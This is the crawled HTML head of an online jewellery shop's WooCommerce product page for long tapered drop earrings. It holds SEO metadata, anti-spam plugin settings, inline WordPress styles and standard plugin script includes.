

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/
body_size: 63190
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"63e0042e0b","_rest_nonce":"2cdfdd1df0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.asd-jewellers.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.asd-jewellers.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"63e0042e0b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.asd-jewellers.co.uk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":845595794,"emailEncoderPassKey":"b676c8e72219591ac33c1d7bb769c164","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elegant Slim Long 32mm Tapered Drop Earrings - ASD Jewellers</title>
	<link rel="canonical" href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elegant Slim Long 32mm Tapered Drop Earrings - ASD Jewellers" />
	<meta property="og:description" content="Elegant drop earrings with hook fitting  Modern long tapered design  &nbsp;  All jewellery sent in presentation box.  Free standard UK delivery.  Any amendments or special requirements/requests can be made at the checkout in the &quot;notes&quot; section.  Please contact us for any further information or enquires" />
	<meta property="og:url" content="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/" />
	<meta property="og:site_name" content="ASD Jewellers" />
	<meta property="article:modified_time" content="2025-07-19T16:10:24+00:00" />
	<meta property="og:image" content="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/","url":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/","name":"Elegant Slim Long 32mm Tapered Drop Earrings - ASD Jewellers","isPartOf":{"@id":"https://www.asd-jewellers.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/#primaryimage"},"image":{"@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/#primaryimage"},"thumbnailUrl":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg","datePublished":"2020-03-12T07:37:12+00:00","dateModified":"2025-07-19T16:10:24+00:00","breadcrumb":{"@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/#primaryimage","url":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg","contentUrl":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg","width":1200,"height":1200,"caption":"Silver Blue John Elegant Drop Earrings"},{"@type":"BreadcrumbList","@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asd-jewellers.co.uk/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.asd-jewellers.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Elegant Slim Long 32mm Tapered Drop Earrings"}]},{"@type":"WebSite","@id":"https://www.asd-jewellers.co.uk/#website","url":"https://www.asd-jewellers.co.uk/","name":"ASD Jewellers","description":"High Quality Hand Made Blue John Jewellery","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asd-jewellers.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asd-jewellers.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Fdrop-earrings%2Flong-elegant-drop-earrings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asd-jewellers.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Fdrop-earrings%2Flong-elegant-drop-earrings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766992663' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766992663' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-int-tel-input-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/int-tel-input/css/intlTelInput.css?ver=23.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-datetimepicker-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-range-slider-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/rangeslider/rangeslider.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-select2-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='blox-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/css/blox-frontend.css?time=1768930276&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blox-section-css-css' href='https://www.asd-jewellers.co.uk/wp-content/blox/sections.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='it-gift-owl-carousel-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/owl-carousel/owl.carousel.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/style/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-popup-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/popup/popup.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='Old-Standard-TT-css' href='https://fonts.googleapis.com/css?family=Old+Standard+TT&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/slick.css?time=1768930276&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='design-css' href='https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/design.css?time=1768930276&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766992663" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" id="blox-frontend-js-extra">
/* <![CDATA[ */
var blox_settings = {"smoothAnchors":"no"};
var blox_info = {"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","homeurl":"https://www.asd-jewellers.co.uk","adminurl":"https://www.asd-jewellers.co.uk/wp-admin/"};
//# sourceURL=blox-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/js/blox-frontend.js?ver=6.9" id="blox-frontend-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/blox/sections.js?ver=6.9" id="blox-section-js-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.asd-jewellers.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
